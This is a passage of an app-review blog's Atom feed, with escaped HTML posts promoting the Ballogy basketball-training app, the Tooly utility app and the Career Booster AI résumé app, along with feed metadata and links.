width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EFor Coaches: A\nTraining System That Works Year-Round\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBallogy also delivers\npowerful tools for coaches. The platform makes it easy to implement consistent\ntraining by assigning the app’s \u003Cb\u003ENFHS-backed curriculum\u003C\/b\u003E or creating\npersonalized practice plans. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, coaches can generate\ndrills, break down key concepts, and enhance communication.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPlayers can log and\nrecord their training assignments directly in the app, giving coaches a clear\nlook at progress and encouraging accountability. This combination of\ntransparency, structure, and competition supports stronger development—not just\nduring the season, but all year long.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EWith its blend of analytics, coaching expertise,\nAI-enhanced guidance, and global competition, Ballogy stands at the forefront\nof next-generation basketball training. Whether you're an aspiring athlete or a\ncoach looking to elevate your program, the app provides the tools to make every\nshot—and every session—count.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4146791623416338061\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/sports-app-of-month-ballogy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4146791623416338061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4146791623416338061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/sports-app-of-month-ballogy.html","title":"Sports App of the Month-Ballogy"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/s72-w400-h169-c\/ballogy%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3756014872871174168"},"published":{"$t":"2025-11-26T04:37:00.000-08:00"},"updated":{"$t":"2025-12-03T04:41:38.075-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"}],"title":{"type":"text","$t":"Tooly App Brings 100+ Everyday Utilities Into One Compact Toolbox"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/s1023\/Tooly%20App%20Image01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"1023\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/w400-h146\/Tooly%20App%20Image01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a world crowded\nwith single-purpose mobile apps, a new all-in-one utility platform is gaining\nattention among Android users. The \u003Ci\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\u003Cspan style=\"font-style: normal;\"\u003E app\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E, available exclusively for \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003EAndroid\u003C\/a\u003E,\nbundles more than a hundred practical tools into one lightweight and\noffline-friendly package—positioning itself as a modern digital toolbox for\nstudents, creators, professionals, and casual users alike.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\u003C\/a\u003E\norganizes its features into clear, easy-to-navigate categories. The \u003Cb\u003EText\nTools\u003C\/b\u003E section offers everything from character counters and duplicate\nremovers to stylish font decorators and Japanese emotion symbols, allowing\nusers to shape their messages with personality and precision.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor visual tasks, the \u003Cb\u003EImage\nTools\u003C\/b\u003E suite provides quick functions such as resizing, cropping, or\nrounding photos—a set of straightforward utilities designed for fast editing\nwithout needing a full photo-editing app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMath enthusiasts and\nstudents may find the \u003Cb\u003ECalculation Tools\u003C\/b\u003E particularly useful. This\ncollection handles algebra, geometry, percentages, and even finance-related\ncalculations. Its 2D and 3D shape solvers offer instant perimeters, areas, and\nvolume results, streamlining homework and on-the-go problem solving.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EUnit\nConverter\u003C\/b\u003E simplifies everyday conversions—whether dealing with weight,\ncurrency, length, temperature, or time—ensuring accuracy in just a few taps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDevelopers are not\nleft out either. Tooly’s \u003Cb\u003EProgramming Tools\u003C\/b\u003E include instant beautifiers\nfor JSON, HTML, XML, and CSS, making messy code readable in seconds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDesigners and artists\ncan take advantage of the \u003Cb\u003EColor Tools\u003C\/b\u003E, which extract shades from images,\nblend colors, and display HEX or RGB values. It’s a small but powerful kit for\nanyone working with digital color palettes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor lighter moments,\nTooly includes a playful \u003Cb\u003ERandomizer Tools\u003C\/b\u003E category. Users can flip\nvirtual coins, spin a lucky wheel, roll dice, generate random numbers, or even\nsettle decisions with a quick round of rock-paper-scissors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccording to the\ndevelopers, Tooly aims to remove the need for installing dozens of separate\nutility apps. Its key advantages include fast performance, a simple interface,\na smart search bar for locating tools instantly, and regular updates that\ncontinually expand its toolbox. Most notably, the app works completely offline,\nmaking it reliable even without an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn essence, Tooly\ncondenses the small but essential utilities people use daily into one unified\nand accessible hub. For Android users looking to declutter their devices while\nkeeping productivity close at hand, Tooly positions itself as a practical and modern\nsolution.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3756014872871174168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/tooly-app-brings-100-everyday-utilities.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3756014872871174168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3756014872871174168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/tooly-app-brings-100-everyday-utilities.html","title":"Tooly App Brings 100+ Everyday Utilities Into One Compact Toolbox"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/s72-w400-h146-c\/Tooly%20App%20Image01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-96101888359975539"},"published":{"$t":"2025-11-10T14:59:00.000-08:00"},"updated":{"$t":"2025-12-10T05:49:31.104-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"}],"title":{"type":"text","$t":"Career Booster App Empowers Job Seekers with AI-Driven Career Tools"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/s1481\/Career%20Booster%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1481\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/w400-h208\/Career%20Booster%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn today’s competitive\njob landscape, presenting yourself effectively can make all the difference. The\n\u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003ECareer\nBooster app\u003C\/a\u003E\u003C\/b\u003E, now available for \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003EiOS\u003C\/a\u003E\u003C\/b\u003E,\nis stepping up as a modern solution for anyone looking to craft a standout\nresume and land their next opportunity with the help of AI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EAI \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003ECV Builder\u003C\/a\u003E\u003C\/b\u003E\ntakes the hassle out of resume creation by automatically improving layout,\nformatting, and keyword optimization—making every document \u003Cb\u003EATS-friendly\u003C\/b\u003E\nand ready to capture a recruiter’s attention.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003EJob\nDescription Analyzer\u003C\/a\u003E\u003C\/b\u003E, users can paste any job posting and receive an\ninstant breakdown of key skills, qualifications, and requirements. This feature\nallows candidates to precisely tailor their resumes and cover letters to match\nwhat employers are really seeking.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother highlight is\nthe \u003Cb\u003EResume-to-Job Match Score\u003C\/b\u003E, a smart comparison tool that shows how\nclosely your resume aligns with a specific job. It points out missing details\nor skills, helping users fine-tune their profiles to boost interview chances.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe \u003Cb\u003EAI Document\nGenerator\u003C\/b\u003E adds further convenience by creating professional \u003Cb\u003Ecover\nletters, motivational letters, and alternative CV versions\u003C\/b\u003E—all customized\nfor each application with recruiter-approved phrasing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo help users navigate\nautomated hiring systems, Career Booster also includes \u003Cb\u003EATS \u0026amp; Keyword\nFeedback\u003C\/b\u003E, which scans documents to ensure they meet technical and\nlinguistic requirements that many job portals demand.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBuilt to be \u003Cb\u003Euser-friendly\nfor all levels\u003C\/b\u003E, Career Booster welcomes students, professionals, and\nexecutives alike with an interface that makes the process quick, simple, and\ninsightful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EOffering both \u003Cb\u003Efree\nand premium access\u003C\/b\u003E, users can start with essential tools or upgrade for \u003Cb\u003Eunlimited\nresume scans, in-depth analytics, exclusive templates, and continuous feature\nupdates\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBacked by \u003Cb\u003ERecruiter\nIntelligence\u003C\/b\u003E, Career Booster’s suggestions reflect real-world hiring trends\nand industry language, helping every applicant communicate more effectively\nwith decision-makers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart, efficient, and\npractical—\u003Cb\u003ECareer Booster\u003C\/b\u003E is becoming the go-to app for anyone serious\nabout enhancing their career prospects and turning applications into job\noffers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/96101888359975539\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/career-booster-app-empowers-job-seekers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/96101888359975539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/96101888359975539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/career-booster-app-empowers-job-seekers.html","title":"Career Booster App Empowers Job Seekers with AI-Driven Career Tools"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/s72-w400-h208-c\/Career%20Booster%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-499320029299111303"},"published":{"$t":"2025-11-07T20:46:00.000-08:00"},"updated":{"$t":"2025-11-14T20:47:31.370-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"}],"title":{"type":"text","$t":"Ballogy App Emerges as a Game-Changer in Modern Basketball Development"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/s892\/ballogy%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"892\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/w400-h169\/ballogy%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EAs basketball training\nadapts to a tech-driven world, one platform is making a noticeable impact on\nathletes, parents, and coaches alike. The \u003Cb\u003E\u003Ca href=\"https:\/\/www.ballogy.com\/\"\u003EBallogy\napp\u003C\/a\u003E\u003C\/b\u003E, now available on both \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.frt.ballogyapp\"\u003EAndroid\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ballogy-ai-skills-training\/id1276974145\"\u003EiOS\u003C\/a\u003E\u003C\/b\u003E,\nis redefining what skill development looks like—whether you're shooting hoops\nin the driveway or leading a full team practice in the gym.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBuilt for \u003Cb\u003Eat-home\ntraining and organized team environments\u003C\/b\u003E, Ballogy gives players the ability\nto improve with precision. Its standout feature—\u003Cb\u003Eautomatic shot detection\u003C\/b\u003E—tracks\nevery attempt, providing \u003Cb\u003Ereal-time shooting percentages and detailed heat\nmaps\u003C\/b\u003E. This data-driven approach helps athletes understand their strengths,\nidentify weak zones, and track improvement over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app also offers an\nimpressive library of \u003Cb\u003E100+ game-like drills and workouts\u003C\/b\u003E, developed in\ncollaboration with respected coaches, trainers, and athletes. For those who\nprefer a personalized routine, users can \u003Cb\u003Ecreate custom workout plans\u003C\/b\u003E and\nfollow structured paths toward their goals. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, players can\nreceive immediate feedback, technique cues, and expert-style guidance without\nwaiting for a trainer to be available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond training,\nBallogy connects athletes to a broader community. Users can \u003Cb\u003Ecompete with\nplayers from around the world\u003C\/b\u003E, adding a competitive edge to daily practice.\nEach athlete’s profile doubles as a \u003Cb\u003Ebasketball résumé\u003C\/b\u003E, accessible by \u003Cb\u003Emore\nthan 2,000 colleges\u003C\/b\u003E—a notable advantage for those hoping to get noticed.\nAnd with every workout and challenge completed, players earn \u003Cb\u003ELegacy Points\u003C\/b\u003E,\nwhich can lead to exclusive gear and memorable experiences.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EBallogy Skills\nAssessment (BSA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA defining element of\nthe app is the \u003Cb\u003EBallogy Skills Assessment\u003C\/b\u003E, a standardized way to measure\na player’s shooting ability. Recorded through \u003Cb\u003EBallogy Vision\u003C\/b\u003E, the\nassessment produces an official score that may earn athletes a spot on the \u003Cb\u003Emonthly\nTop Performers Report\u003C\/b\u003E, a list viewed by thousands of college recruiters in\nBallogy’s network.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EFor Coaches: A\nTraining System That Works Year-Round\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBallogy also delivers\npowerful tools for coaches. The platform makes it easy to implement consistent\ntraining by assigning the app’s \u003Cb\u003ENFHS-backed curriculum\u003C\/b\u003E or creating\npersonalized practice plans. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, coaches can generate\ndrills, break down key concepts, and enhance communication.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPlayers can log and\nrecord their training assignments directly in the app, giving coaches a clear\nlook at progress and encouraging accountability. This combination of\ntransparency, structure, and competition supports stronger development—not just\nduring the season, but all year long.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EWith its blend of analytics, coaching expertise,\nAI-enhanced guidance, and global competition, Ballogy stands at the forefront\nof next-generation basketball training. Whether you're an aspiring athlete or a\ncoach looking to elevate your program, the app provides the tools to make every\nshot—and every session—count.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/499320029299111303\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/ballogy-app-emerges-as-game-changer-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/499320029299111303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/499320029299111303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/ballogy-app-emerges-as-game-changer-in.html","title":"Ballogy App Emerges as a Game-Changer in Modern Basketball Development"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/s72-w400-h169-c\/ballogy%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6059149847732888689"},"published":{"$t":"2025-11-03T03:37:00.000-08:00"},"updated":{"$t":"2025-11-03T03:37:44.939-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"}],"title":{"type":"text","$t":"Social App of the Week-SCLBRD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 